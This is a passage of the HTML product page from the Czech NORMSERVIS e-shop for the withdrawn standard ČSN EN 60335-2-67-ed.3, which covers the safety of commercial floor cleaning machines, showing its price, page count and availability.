

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/norma/csnen-60335-2-67-ed-3-1.8.2010.html
body_size: 11251
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="NEPLATNÁ ČSN EN 60335-2-67-ed.3 (36 1045) 1.8.2010 - Norma ČSN - Elektrické spotřebiče pro domácnost a podobné účely - Bezpečnost - Část 2-67: Zvláštní">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma ČSN EN 60335-2-67-ed.3,1.8.2010,ČSN EN,60335-2-67-ed.3,ČSN EN 60335-2-67-ed.3,Elektrické spotřebiče pro domácnost a podobné účely - Bezpečnost - Část 2-67: Zvláštní požadavky na stroje pro ošetřování a čištění podlah pro komerční použití. (Platnost do 3.5.2015).,36 1045,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/csnen-60335-2-67-ed-3-1.8.2010.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/csnen-60335-2-67-ed-3-1.8.2010.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/csnen-60335-2-67-ed-3-1.8.2010.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/csnen-60335-2-67-ed-3-1.8.2010.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/norma/csnen-60335-2-67-ed-3-1.8.2010.html">
    <title>ČSN EN 60335-2-67-ed.3 (36 1045) 1.8.2010 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body class="vodoznak-csn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csnen-60335-2-67-ed-3-1.8.2010.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelé</a></li><li><a href="/publisher/ceske-technicke-narodni-normy-csn/">Technické normy ČSN</a></li><li class="active">Norma "ČSN EN 60335-2-67-ed.3"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_csn_cz.jpg" alt="NEPLATNÁ ČSN EN 60335-2-67-ed.3 1.8.2010 náhled" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a href="https://www.normservis.cz/download/view/csn/36/86321/86321_nahled.pdf" target="_blank" title="náhled ČSN EN 60335-2-67-ed.3 1.8.2010"><span class="glyphicon glyphicon-hand-right"></span> Náhled normy</a></p>
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ČSN EN 60335-2-67-ed.3 (361045)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Elektrické spotřebiče pro domácnost a podobné účely - Bezpečnost - Část 2-67: Zvláštní požadavky na stroje pro ošetřování a čištění podlah pro komerční použití. (Platnost do 3.5.2015).        </span>
      </p>                 
      <br /> <br />
      <p><strong>NORMA</strong> vydána dne <strong>1.8.2010</strong></p>      <br />
            <!--<strong>Vybrané provedení:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_47874">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl">Provedení</td><td>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(47874,'47874--11');" name="selectVariant" value="47874--11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tištěné - 350.00 Kč 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_47874"><span class="skladem_ano"><strong>SKLADEM</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">350.00</span> <a onClick="showModal('mena');" title="Kliknutím změníte měnu">Kč</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              350.00 <a onClick="showModal('mena');" title="Kliknutím změníte měnu" rel="nofollow">Kč</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(47874,false,false,false,false,true);">Do košíku</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o normě:</h2>            
      <p>    
        <strong>Označení normy: </strong>ČSN EN 60335-2-67-ed.3<br />
                <strong>Třídící znak: </strong> 361045<br />
                
                <strong>Katalogové číslo: </strong> 86321<br />
                
                
                <strong>Poznámka: </strong>  <span class="red_bold"> NEPLATNÁ</span><br />
               
                <strong>Datum vydání normy: </strong> 1.8.2010<br />
                  <strong>Kód zboží: </strong> NS-156675<br />
          <strong>Počet stran:</strong> 36<br /><strong>Přibližná hmotnost:</strong> 108 g (0.24 liber)<br />        <strong>Země: </strong> <span class="sprite3 sprite3-cze-gif vlajka_norma"></span>        Česká technická norma<br />
        <strong>Kategorie: </strong> <a href="/publisher/ceske-technicke-narodni-normy-csn/">Technické normy ČSN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=csnen/60335-2-67-ed-3/1.8.2010" target="_blank" rel="nofollow" title="Tisknout stránku ČSN EN 60335-2-67-ed.3 1.8.2010" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému ČSN EN 60335-2-67-ed.3 1.8.2010" onClick="poslat_znamemu(47874);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
